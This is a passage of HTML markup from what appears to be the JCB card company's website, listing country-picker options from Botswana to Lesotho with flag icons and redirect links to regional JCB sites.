                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
